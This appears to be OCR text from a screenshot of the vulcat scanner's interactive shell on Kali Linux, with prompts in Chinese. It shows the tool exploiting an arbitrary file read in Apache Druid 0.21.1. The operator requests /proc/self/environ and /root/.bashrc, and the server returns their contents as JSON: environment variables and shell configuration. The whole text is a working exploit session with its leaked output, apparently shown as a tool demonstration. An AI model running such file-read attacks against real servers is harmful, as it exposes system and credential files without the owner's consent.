 1 2 3 4 2 9:44
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[09:43:53] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /proc/self/environ
====================Response====================
Connection: close
Date: Tue, 07 Mar 2023 01:44:02 GMT
Date: Tue, 07 Mar 2023 01:44:02 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Content-Length: 221
{"numRowsRead":1,"numRowsIndexed":1,"data":[{"input":{"a":"HOSTNAME=256dba56c5cf\u0000TERM=xterm\u0000OLDPWD=/root/apache-druid-0.21.1\u0000PATH=
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000PWD=/root/apache-druid-0.21.1\u0000SHLVL=2\u0000HOME=/root\u0000"},"parsed":{"_
_time":1262304000000,"a":"HOSTNAME=256dba56c5cf\u0000TERM=xterm\u0000OLDPWD=/root/apache-druid-0.21.1\u0000PATH=/usr/local/sbin:/usr/local/bin:/u
sr/sbin:/usr/bin:/sbin:/bin\u0000PWD=/root/apache-druid-0.21.1\u0000SHLVL=2\u0000HOME=/root\u0000"}}]}
====================Response====================
[09:44:02] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /root/.bashrc
====================Response====================
Connection: close
Date: Tue, 07 Mar 2023 01:44:06 GMT
Date: Tue, 07 Mar 2023 01:44:06 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Content-Length: 271
{"numRowsRead":12,"numRowsIndexed":12,"data":[{"input":{"a":"# .bashrc"},"parsed":{"__time":1262304000000,"a":"# .bashrc"}},{"input":{"a":null},"
parsed":{"__time":1262304000000,"a":null}},{"input":{"a":"# User specific aliases and functions"},"parsed":{"__time":1262304000000,"a":"# User sp
ecific aliases and functions"}},{"input":{"a":"alias rm='rm -i'"},"parsed":{"__time":1262304000000,"a":"alias rm='rm -i'"}},{"input":{"a":"alias 
cp='cp -i'"},"parsed":{"__time":1262304000000,"a":"alias cp='cp -i'"}},{"input":{"a":"alias mv='mv -i'"},"parsed":{"__time":1262304000000,"a":"al
ias mv='mv -i'"}},{"input":{"a":"# Source global definitions"},"parsed":{"__time":1262304000000,"a":"# Source global definitions"}},{"input":{"a"
:"if [ -f /etc/bashrc ]; then"},"parsed":{"__time":1262304000000,"a":"if [ -f /etc/bashrc ]; then"}},{"input":{"a":"\t. /etc/bashrc"},"parsed":{"
__time":1262304000000,"a":"\t. /etc/bashrc"}},{"input":{"a":"fi"},"parsed":{"__time":1262304000000,"a":"fi"}}]}
====================Response====================